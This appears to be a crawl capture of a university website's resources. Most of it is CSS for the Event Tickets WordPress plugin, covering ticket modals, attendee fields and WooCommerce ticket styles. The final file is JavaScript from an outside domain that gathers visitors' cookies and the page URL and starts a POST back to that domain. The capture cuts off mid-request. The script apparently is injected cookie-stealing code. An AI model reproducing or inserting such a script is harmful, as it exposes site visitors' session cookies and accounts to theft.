.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
				align-self: center;
				display: flex;
				flex-flow: column;
				grid-column: 2;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 /span 2;
				grid-template-columns: auto;
				grid-template-rows: auto;
				text-align: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
				grid-column: 1;
				grid-row: 2;
				padding-left: 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
				-ms-grid-column: 1;
				-ms-grid-column-span: 4;
				grid-column: 1 / span 4;
				grid-row: 3;
				margin: var(--tec-spacer-0) 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-weight: var(--tec-font-weight-bold);
				text-transform: initial;
				font-size: var(--tec-font-size-3);
				line-height: var(--tec-line-height-2);

				flex: 0 0 64px;
				grid-column: 3;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				border: 1px solid var(--tec-color-border-default);
				border-radius: var(--tec-border-radius-default);
				height: 40px;
				margin: 0 var(--tec-spacer-2);
				width: 44px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				font-weight: var(--tec-font-weight-regular);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
				grid-column: 4;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				justify-self: end;
				padding-left: 4px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form {
			margin-bottom: var(--tec-spacer-5);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
			margin-bottom: var(--tec-spacer-1);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-3);
		}

/* Hide the cart button and divider text for TC */

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider {
				display: none;
			}

@media (min-width: 768px) {

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
			padding: 0
	}

.event-tickets .tribe-common-c-loader {
			padding: 0
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
				background-color: transparent;
				width: auto
		}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
			flex-direction: row
	}

.tribe-common.tribe-tickets {
		padding: var(--tec-spacer-5) var(--tec-spacer-5) var(--tec-spacer-4)
}
	/* Attendee Registration Page */
		#tribe-tickets__registration__form .tribe_horizontal_datepicker__container {
			display: flex;
			align-items: flex-start;
		}

		#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth {
			flex-direction: column;
		}

			#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth label {
				flex-basis: auto;
			}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
			font-size: var(--tec-font-size-5)
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
			grid-template-columns: 6.5fr 2fr;
			-ms-grid-rows: 1fr 1.5fr 1fr
	}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
				grid-template-columns: 6.5fr 2fr 1fr;
				-ms-grid-rows: 1fr 1.5fr 1fr
		}

.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout {
				grid-template-columns: 5.5fr 3fr
		}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
			line-height: 1
	}

			.tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description {
				align-self: start;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				padding-top: 0;
			}

.tribe-common.tribe-tickets .tribe-tickets__item__details__content, .entry .entry-content .tribe-common.tribe-tickets .tribe-tickets__item__details__content {
			display: block;
			grid-column: 1;
			grid-row: 2
	}

.tribe-tickets.tribe-common .tribe-tickets__item__details__summary, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
				display: none !important;
				visibility: hidden
		}
			.tribe-tickets.tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.tribe-common .tribe-tickets__item__details__summary--less, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
			align-self: start;
			grid-column: 2;
			-ms-grid-row-start: 1;
			grid-row-start: 1;
			grid-row-end: 3;
			padding: 0 var(--tec-spacer-2)
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
			grid-row: 3
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
				font-size: var(--tec-font-size-2)
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
			margin-left: var(--tec-spacer-5)
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-6)
		}

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
			margin-top: var(--tec-spacer-3)
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
				flex-flow: row nowrap
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
					flex-flow: row nowrap
			}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
				flex: 0 0 134px;
				margin-right: var(--tec-spacer-4)
		}
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']) {
					align-self: center;
				}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
				max-width: 600px
		}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				line-height: var(--tec-line-height-3);
				font-weight: var(--tec-font-weight-regular)
		}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
			margin-bottom: var(--tec-spacer-4)
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
			border-radius: var(--tec-border-radius-default);
			height: auto
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
				font-size: var(--tec-font-size-5)
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
					grid-template-columns: 1fr 11fr 2fr 2fr 2fr;
					padding-top: var(--tec-spacer-2)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix {
						grid-template-columns: 1fr 8fr 5fr 2fr 2fr
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
					align-items: center;
					display: flex;
					grid-column: 1;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					justify-content: center
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
					grid-column: 3;
					margin-right: var(--tec-spacer-1)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
						display: inline-block
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
					-ms-grid-column: 2;
					-ms-grid-column-span: 2;
					grid-column: 2 / span 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 4
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
					font-size: var(--tec-font-size-2);
					line-height: var(--tec-line-height-3);

					border: 0;
					height: 48px;
					margin: 0;
					width: 30px
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
					display: inline-block;
					margin-bottom: 0
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 5
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
				margin-bottom: var(--tec-spacer-3)
		}
		}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			width: calc(33.33333% - var(--tec-spacer-1));
			max-width: 280px;
		}
}

@media (min-width: 500px) {

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-3)
		}
			}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1
body_size: 1636
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * ProTickets Stylesheet
 * (Some of these styles may override your current theme's styles)
 *
 * To add your own custom styles, create a stylesheet with the name
 * wootickets.css in the tribe-events/wootickets directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylsheet altogether, you can use the 'tribe_wootickets_stylesheet_url' filter.
 *
 * @package TribeWooTickets
 *
 */

/* = Pro Tickets Admin/Skeleton Styles
============================================= */

.tribe-events-tickets .tickets_price {
	color: #000;
	font-style: italic;
	font-weight: bold;
}

.tickets_name {
	color: #777;
	font-size: 13px;
}

.single-tribe_events #tribe-events-content form.cart,
.single-tribe_events #tribe-events-content div.cart {
	margin: 0 0 30px;
}

.tribe-events-tickets {
	border-bottom: 0;
	margin: 0;
	position: relative;
	width: 100%;
}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets td {
	padding: 8px 10px;
	vertical-align: middle;
}

.tribe-events-tickets td.woocommerce {
	border-bottom: 1px solid #dfdfdf;
}

.tribe-events-tickets .tickets_nostock {
	display: inline-block;
	text-align: center;
}

.tribe-events-tickets-title {
	font-size: 1.4em;
	font-weight: bold;
	margin: 20px 0 15px;
}

/* = WooTickets Mobile Styles (max-width: 600px)
============================================= */

#tribe-events-report .wrap {
	padding: 10px;
}

#tribe-events-report .wrap > h2 {
	display: inline-block;
}

#tribe-events-report .wrap > h2:after {
	content: ':';
	display: inline-block;
	margin: 0 10px 0 0;
}

#tribe-events-report .wrap > h2 + h2:after {
	content: '';
	display: none;
}

#tribe-events-report #tribe-filters {
	background: #fff;
	padding: 10px 0 0 0;
}

#tribe-events-report .toggle-row {
	display: none;
}

#tribe-events-report .button,
#tribe-events-report .export.button {
	display: inline-block;
	font-size: 1.2rem;
	line-height: normal;
	padding: 10px 20px;
}

#tribe-events-report .eventtable {
	border: none;
}

#tribe-events-report .eventtable td {
	border: none;
	font-size: 14px;
	padding-top: 0;
}

#tribe-events-report .eventtable h4 {
	border-bottom: 1px solid #ededed;
	margin-top: 0;
}

#tribe-events-report .ticket_list tr td {
	vertical-align: top;
}

#tribe-events-report .ticket_list tr td .totals {
	background: #2ea2cc;
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	height: auto;
	line-height: 30px;
	padding: 20px 10px;
	text-align: center;
	width: auto;
}

#tribe-events-report .action {
	margin-right: 7px;
}

#tribe-events-report .export {
	font-size: 14px;
}

#tribe-events-report .actions {
	margin-bottom: 14px;
}

#tribe-events-report .tablenav div:nth-child(3) {
	background: #f5f5f5;
	font-size: 12px;
	padding: 7px 14px;
}

#tribe-events-report .tablenav div:nth-child(3) input {
	background: #fff;
}

#tribe-events-report .tribe-scrollable-table {
	background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0));
	background-attachment: local, local, scroll, scroll;
	background-color: white; /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */ /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -moz-linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), -moz-linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0)); /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0)));
	background-position: 0 0, 100% 0, 0 0, 100% 0;
	background-repeat: no-repeat;
	background-size: 4em 100%, 4em 100%, 1em 100%, 1em 100%;
	margin-bottom: 1.6em;
	overflow-x: auto;
	width: 100%;
}

#tribe-events-report .wp-list-table {
	border-bottom: none;
	border-collapse: separate;
	border-spacing: 7px;
	font-size: 14px;
	margin-bottom: 0;
	width: auto;
}

#tribe-events-report tfoot {
	display: none;
}

.orders #the-list .cancelled,
		.orders #the-list .refunded {
			font-style: italic;
		}

/* = Attendee meta styles for Enhanced Woo Templates.
============================================= */

.woocommerce table a.event-title {
			font-size: 1.25em;
			font-style: italic;
		}

.woocommerce table div.tribe-event-details {
			font-size: 0.75em;
			margin: 0 0 0.75em;
		}

.woocommerce table div.tribe-attendee-meta-heading {
			margin: 0;
		}

.woocommerce table .tribe-attendee-meta {
			border-collapse: collapse;
			border-width: 0;
			margin: 0.5em 0;
		}

.woocommerce table .tribe-attendee-meta td {
				border: 0 none;
				font-size: 0.75em;
				padding: 0 0 0.25em;
				vertical-align: top;
				width: auto;
			}

@media (max-width: 600px) {
	/* = WooTickets
	============================================= */

	td.tickets_name {
		font-size: 18px;
	}

	.tribe-events-tickets,
	.tribe-events-tickets tbody {
		display: block;
	}

	.tribe-events-tickets tr {
		border-top: 1px solid #ddd;
		padding-bottom: 8px;
		padding-top: 10px;
	}

	.tribe-events-tickets td,
	.tribe-events-style-full .tribe-events-tickets td {
		border: 0;
		display: inline-block;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128015822
             var url = window.location.href;
             var new_rec = 1
             var date = 1768908741
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
